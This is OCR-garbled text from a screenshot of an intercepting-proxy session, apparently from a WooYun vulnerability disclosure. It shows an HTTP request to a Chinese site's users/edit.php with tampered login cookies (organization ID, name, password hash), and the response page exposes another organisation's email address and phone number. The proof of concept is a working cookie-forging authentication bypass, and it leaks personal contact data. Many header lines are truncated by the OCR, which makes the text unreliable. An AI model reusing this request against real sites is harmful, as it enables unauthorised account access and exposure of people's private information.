 Params Headers Hex
users/edit.php HTTP/1.1
www.hiall.com.cn
Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0)
/20100101 Firefox/39.0
t:
tml,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
t-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
t-Encoding: gzip, deflate
r: http://www.hiall.com.cn/info/my.php
e:
a=68480398.1800240297.1440596850.1440596850.14405968
_utmb=68480398.38.10.1440596850; __utmc=68480398;
z=68480398.1440596850.1.1.utmcsr=baidu|utmccn=(organic)|u
d=organic;
vt_56dda118cbb3220435957635a699495b=1440596872,14405
;
vt_56dda118cbb3220435957635a699495b=1440598670;
SSID=g6jku8h9f9fhabl78pdur23756;
organization_login=1; cms_organization_id=14628;
修改
organization_name=lduo123;
organization_password=886b59d8450248f8b75e246631d4e37c;
t=1
ction: keep-alive
Raw Headers Hex HTML Render
<td align="left"
class="pdlr4"><input type="text" name="linkman" value="向主
size="12" class="normalinput grayborder" /></td>
</tr>
<tr>
<td align="right" class="b"
height="35"><span class="or">*</span>电子邮件：</td>
<td align="left"
class="pdlr4"><input type="text" name="email" id="email"
value="zxc123xiang@126.com" size="16" class="normalinput
grayborder" /><span class="pdlr
or">请填写公司邮箱，方便注册用户审核通过。</span></td>
</tr>
<tr>
<td align="right" class="b"
height="35">公司电话：</td>
<td align="left"
class="pdlr4"><input type="text" name="phone"
value="051288964270" maxlength="30" size="12"
class="normalinput grayborder" /><span class="pdlr
or">请填写公司电话，该信息不会被公开。</span></td>
</tr>
<tr>
<td align="right" class="b
www.wooyun.org